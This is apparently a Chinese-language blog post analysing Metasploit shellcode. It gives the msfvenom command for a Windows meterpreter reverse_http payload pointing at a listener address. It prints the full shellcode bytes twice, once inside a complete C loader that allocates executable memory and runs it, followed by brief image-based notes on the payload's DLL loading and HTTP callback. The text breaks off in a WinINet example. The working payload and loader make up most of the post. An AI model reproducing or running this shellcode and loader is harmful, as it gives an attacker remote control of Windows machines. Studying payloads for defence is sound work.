Msf shellcode分析
msfvenom -p windows/meterpreter/reverse_http lhost=192.168.135.141 lport=4444 -f c -o shellcode.c
|

unsigned char buf[] =
"\xfc\xe8\x8f\x00\x00\x00\x60\x31\xd2\x64\x8b\x52\x30\x89\xe5"
"\x8b\x52\x0c\x8b\x52\x14\x31\xff\x8b\x72\x28\x0f\xb7\x4a\x26"
"\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\x49"
"\x75\xef\x52\x8b\x52\x10\x8b\x42\x3c\x57\x01\xd0\x8b\x40\x78"
"\x85\xc0\x74\x4c\x01\xd0\x8b\x48\x18\x50\x8b\x58\x20\x01\xd3"
"\x85\xc9\x74\x3c\x31\xff\x49\x8b\x34\x8b\x01\xd6\x31\xc0\xac"
"\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24"
"\x75\xe0\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c"
"\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59"
"\x5a\x51\xff\xe0\x58\x5f\x5a\x8b\x12\xe9\x80\xff\xff\xff\x5d"
"\x68\x6e\x65\x74\x00\x68\x77\x69\x6e\x69\x54\x68\x4c\x77\x26"
"\x07\xff\xd5\x31\xdb\x53\x53\x53\x53\x53\xe8\x3e\x00\x00\x00"
"\x4d\x6f\x7a\x69\x6c\x6c\x61\x2f\x35\x2e\x30\x20\x28\x57\x69"
"\x6e\x64\x6f\x77\x73\x20\x4e\x54\x20\x36\x2e\x31\x3b\x20\x54"
"\x72\x69\x64\x65\x6e\x74\x2f\x37\x2e\x30\x3b\x20\x72\x76\x3a"
"\x31\x31\x2e\x30\x29\x20\x6c\x69\x6b\x65\x20\x47\x65\x63\x6b"
"\x6f\x00\x68\x3a\x56\x79\xa7\xff\xd5\x53\x53\x6a\x03\x53\x53"
"\x68\x5c\x11\x00\x00\xe8\x09\x01\x00\x00\x2f\x58\x78\x59\x43"
"\x38\x7a\x78\x61\x50\x47\x6f\x63\x35\x42\x33\x6c\x65\x67\x65"
"\x52\x53\x77\x63\x52\x37\x52\x49\x4d\x49\x49\x46\x64\x38\x42"
"\x73\x68\x5f\x77\x37\x53\x72\x70\x4d\x63\x32\x4b\x65\x4a\x74"
"\x67\x45\x4d\x5a\x62\x7a\x33\x35\x63\x62\x76\x6d\x36\x69\x79"
"\x50\x62\x64\x4a\x32\x63\x30\x68\x79\x57\x39\x78\x66\x54\x68"
"\x38\x50\x4b\x48\x64\x44\x35\x59\x56\x38\x2d\x67\x73\x4b\x52"
"\x73\x65\x62\x71\x54\x44\x35\x61\x54\x39\x41\x64\x36\x6a\x63"
"\x45\x79\x6a\x6f\x38\x53\x2d\x68\x34\x61\x58\x7a\x44\x43\x6a"
"\x57\x46\x54\x51\x6e\x52\x38\x46\x6b\x42\x6d\x64\x41\x71\x59"
"\x72\x00\x50\x68\x57\x89\x9f\xc6\xff\xd5\x89\xc6\x53\x68\x00"
"\x02\x68\x84\x53\x53\x53\x57\x53\x56\x68\xeb\x55\x2e\x3b\xff"
"\xd5\x96\x6a\x0a\x5f\x53\x53\x53\x53\x56\x68\x2d\x06\x18\x7b"
"\xff\xd5\x85\xc0\x75\x14\x68\x88\x13\x00\x00\x68\x44\xf0\x35"
"\xe0\xff\xd5\x4f\x75\xe1\xe8\x4c\x00\x00\x00\x6a\x40\x68\x00"
"\x10\x00\x00\x68\x00\x00\x40\x00\x53\x68\x58\xa4\x53\xe5\xff"
"\xd5\x93\x53\x53\x89\xe7\x57\x68\x00\x20\x00\x00\x53\x56\x68"
"\x12\x96\x89\xe2\xff\xd5\x85\xc0\x74\xcf\x8b\x07\x01\xc3\x85"
"\xc0\x75\xe5\x58\xc3\x5f\xe8\x7f\xff\xff\xff\x31\x39\x32\x2e"
"\x31\x36\x38\x2e\x31\x33\x35\x2e\x31\x34\x31\x00\xbb\xf0\xb5"
"\xa2\x56\x6a\x00\x53\xff\xd5";
|
#include <stdio.h>
#include <windows.h>
using namespace std;
int main()
{
char shellcode[] = "\xFC\xE8\x8F\x00\x00\x00\x60\x31\xD2\x64\x8B\x52\x30\x89\xE5\x8B\x52\x0C\x8B\x52\x14\x31\xFF\x8B\x72\x28\x0F\xB7\x4A\x26\x31\xC0\xAC\x3C\x61\x7C\x02\x2C\x20\xC1\xCF\x0D\x01\xC7\x49\x75\xEF\x52\x8B\x52\x10\x8B\x42\x3C\x57\x01\xD0\x8B\x40\x78\x85\xC0\x74\x4C\x01\xD0\x8B\x48\x18\x50\x8B\x58\x20\x01\xD3\x85\xC9\x74\x3C\x31\xFF\x49\x8B\x34\x8B\x01\xD6\x31\xC0\xAC\xC1\xCF\x0D\x01\xC7\x38\xE0\x75\xF4\x03\x7D\xF8\x3B\x7D\x24\x75\xE0\x58\x8B\x58\x24\x01\xD3\x66\x8B\x0C\x4B\x8B\x58\x1C\x01\xD3\x8B\x04\x8B\x01\xD0\x89\x44\x24\x24\x5B\x5B\x61\x59\x5A\x51\xFF\xE0\x58\x5F\x5A\x8B\x12\xE9\x80\xFF\xFF\xFF\x5D\x68\x6E\x65\x74\x00\x68\x77\x69\x6E\x69\x54\x68\x4C\x77\x26\x07\xFF\xD5\x31\xDB\x53\x53\x53\x53\x53\xE8\x3E\x00\x00\x00\x4D\x6F\x7A\x69\x6C\x6C\x61\x2F\x35\x2E\x30\x20\x28\x57\x69\x6E\x64\x6F\x77\x73\x20\x4E\x54\x20\x36\x2E\x31\x3B\x20\x54\x72\x69\x64\x65\x6E\x74\x2F\x37\x2E\x30\x3B\x20\x72\x76\x3A\x31\x31\x2E\x30\x29\x20\x6C\x69\x6B\x65\x20\x47\x65\x63\x6B\x6F\x00\x68\x3A\x56\x79\xA7\xFF\xD5\x53\x53\x6A\x03\x53\x53\x68\x5C\x11\x00\x00\xE8\x09\x01\x00\x00\x2F\x58\x78\x59\x43\x38\x7A\x78\x61\x50\x47\x6F\x63\x35\x42\x33\x6C\x65\x67\x65\x52\x53\x77\x63\x52\x37\x52\x49\x4D\x49\x49\x46\x64\x38\x42\x73\x68\x5F\x77\x37\x53\x72\x70\x4D\x63\x32\x4B\x65\x4A\x74\x67\x45\x4D\x5A\x62\x7A\x33\x35\x63\x62\x76\x6D\x36\x69\x79\x50\x62\x64\x4A\x32\x63\x30\x68\x79\x57\x39\x78\x66\x54\x68\x38\x50\x4B\x48\x64\x44\x35\x59\x56\x38\x2D\x67\x73\x4B\x52\x73\x65\x62\x71\x54\x44\x35\x61\x54\x39\x41\x64\x36\x6A\x63\x45\x79\x6A\x6F\x38\x53\x2D\x68\x34\x61\x58\x7A\x44\x43\x6A\x57\x46\x54\x51\x6E\x52\x38\x46\x6B\x42\x6D\x64\x41\x71\x59\x72\x00\x50\x68\x57\x89\x9F\xC6\xFF\xD5\x89\xC6\x53\x68\x00\x02\x68\x84\x53\x53\x53\x57\x53\x56\x68\xEB\x55\x2E\x3B\xFF\xD5\x96\x6A\x0A\x5F\x53\x53\x53\x53\x56\x68\x2D\x06\x18\x7B\xFF\xD5\x85\xC0\x75\x14\x68\x88\x13\x00\x00\x68\x44\xF0\x35\xE0\xFF\xD5\x4F\x75\xE1\xE8\x4C\x00\x00\x00\x6A\x40\x68\x00\x10\x00\x00\x68\x00\x00\x40\x00\x53\x68\x58\xA4\x53\xE5\xFF\xD5\x93\x53\x53\x89\xE7\x57\x68\x00\x20\x00\x00\x53\x56\x68\x12\x96\x89\xE2\xFF\xD5\x85\xC0\x74\xCF\x8B\x07\x01\xC3\x85\xC0\x75\xE5\x58\xC3\x5F\xE8\x7F\xFF\xFF\xFF\x31\x39\x32\x2E\x31\x36\x38\x2E\x31\x33\x35\x2E\x31\x34\x31\x00\xBB\xF0\xB5\xA2\x56\x6A\x00\x53\xFF\xD5";
LPVOID lpAlloc = VirtualAlloc(0, sizeof shellcode, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
memcpy(lpAlloc, shellcode, sizeof shellcode);
((void(*)())lpAlloc)();
return 0;
}
|
分析
loadlibraryExA加载Dll


接口地址
/XxYC8zxaPGoc5B3legeRSwcR7RIMIIFd8Bsh_w7SrpMc2KeJtgEMZbz35cbvm6iyPbdJ2c0hyW9xfTh8PKHdD5YV8-gsKRsebqTD5aT9Ad6jcEyjo8S-h4aXzDCjWFTQnR8FkBmdAqYr
|





发送http请求获取文件
对应得C语言实现方式
// 初始化会话
HINTERNET hSession = InternetOpen("MyApp", INTERNET_OPEN_TYPE_PRECONFIG, NULL, NULL, 0);
// 连接到服务器 (主机名: www.example.com, 端口: 80)
HINTERNET hConnect = InternetConnect(hSession, "www.example.com", INTERNET_DEFAULT_HTTP_PORT, NULL, NULL, INTERNET_SERVICE_HTTP, 0, 0);
// 创建 HTTP GET 请求,目标是 /index.html
HINTERNET hRequest = HttpOpenRequest(hConnect, "GET", "/index.html", NULL, NULL, NULL, INTERNET_FLAG_RELOAD, 0);
// 发送请求
